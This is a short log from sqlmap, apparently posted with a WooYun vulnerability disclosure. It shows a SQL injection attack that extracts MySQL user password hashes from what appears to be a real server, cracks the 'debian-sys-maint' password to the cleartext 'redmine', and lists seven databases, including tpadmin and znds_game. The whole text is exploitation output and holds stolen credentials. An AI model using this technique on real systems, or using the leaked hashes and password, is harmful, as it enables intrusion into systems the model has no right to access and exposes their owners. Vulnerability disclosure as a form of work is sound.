 >
[00:13:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:13:26] [INFO] starting dictionary-based cracking (mysql_passwd)
[00:13:26] [INFO] starting 2 processes
[00:13:34] [INFO] cracked password 'redmine' for user 'debian-sys-maint'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash:
clear-text password: redmine
[*] redmine [1]:
password hash: *921F5888729743679007B785C5B2FB7F451A9EE2
[*] root [3]:
password hash: *29AC987B8EF85268016697721620454B4E8D48E8
password hash: *921F5888729743679007B785C5B2FB7F451A9EE2
password hash: *C096AB696C14C7D6CC9117E8DAB94CAE0A337E7B
[*] tpadmin [1]:
password hash: *DC09F49CBB99BD254B936BF46D260466908E7105
[*] znds_game [1]:
password hash: *921F5888729743679007B785C5B2FB7F451A9EE2
[00:13:35] [INFO] fetching database names
[00:13:35] [INFO] the SQL query used returns 7 entries
[00:13:36] [INFO] retrieved: information_schema
[00:13:36] [INFO] retrieved: mysql
[00:13:36] [INFO] retrieved: performance_schema
[00:13:36] [INFO] retrieved: redmine_default
[00:13:36] [INFO] retrieved: test
[00:13:36] [INFO] retrieved: tpadmin
[00:13:36] [INFO] retrieved: znds_game
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] redmine_default
[*] test
[*] tpadmin
[*] znds_game
www.wooyun.org